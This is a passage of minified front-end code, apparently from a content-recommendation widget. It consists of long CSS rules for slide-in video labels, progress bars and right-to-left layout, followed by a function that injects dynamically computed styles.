.item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { top: -35px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title { margin: 10px 0 10px 7px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 7px; height: 2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer { /*EVENTS*/ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href { position: absolute; left: 20px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box { position: absolute; top: -38px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title { position: relative; margin: 10px 0 10px 7px; left: 5px; opacity: 0; transition: opacity .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show { opacity: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { position: absolute; display: inline; top: 0; left: -5px; width: 122%; height: 100%; z-index: -1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top { top: -2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { margin: 0 0 0 12px; position: relative; left: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { position: absolute; top: -38px; left: 0; display: block; overflow: hidden; width: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { position: absolute; top: 0; left: 0; right: 0; bottom: 100%; transition: bottom .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show { bottom: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { position: absolute; top: -38px; left: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { position: absolute; top: 0; height: 100%; width: 0; transition: width .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show { width: 100%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding { z-index: 2; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp { top: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 10px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls { position: absolute; right: 10px; z-index: 2; direction: ltr; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span { cursor: pointer; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-text-under-controls span svg, .story-widget.story-widget-text-under-slide-in .tbl-text-under-controls span svg { width: 33px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href { left: auto; right: 20px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-title { margin: 10px 7px 10px 0; left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding { position: relative; margin: 0 12px 0 0; left: auto; right: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { left: auto; right: -5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { left: auto; right: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { left: auto; right: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-text-under-rtl .tbl-text-under-controls, .story-widget.story-widget-text-under-slide-in.story-widget-text-under-rtl .tbl-text-under-controls { right: auto; left: 10px; }`)}setDynamicCss(){const e=`${this.intervalLength}s`,t=`${+this.intervalLength+.5}s`,r=`${n}`,i=this.rbox.mode_name,o=this.isTouchDevice&&Math.round(.3*this.imageHeight)||s,a=this.isTouchDevice?Math.round(.15*this.imageHeight):0,l=this.imageHeight-s;TRC.dom.injectStyle(`.tbl-reco-reel.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .tbl-reco-reel.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-story-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-story-progressBar-overflow-wrp .tbl-prevent-click-progressBar, .story-widget.tbl-reco-reel-touch-device .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar { height: ${a}px; }.tbl-reco-reel .${i}, .story-widget .${i} { /*EVENTS*/ } .tbl-reco-reel .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock, .story-widget .${i} .videoCube.tbl-show-item.tbl-zoom-in-item .thumbBlock_holder .thumbBlock { -webkit-animation: tbl-animation-zoom-In ${t} ease-in; -moz-animation: tbl-animation-zoom-In ${t} ease-in; -ms-animation: tbl-animation-zoom-In ${t} ease-in; -o-animation: tbl-animation-zoom-In ${t} ease-in; animation: tbl-animation-zoom-In ${t} ease-in; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp { height: ${o}px; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { height: ${o}px; -webkit--webkit-transition: all 1s; -moz--webkit-transition: all 1s; -ms--webkit-transition: all 1s; -o--webkit-transition: all 1s; -webkit-transition: all 1s; } .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .tbl-reco-reel .${i} .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-progress-anim, .story-widget .${i} .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-progress-anim, .story-widget .${i} 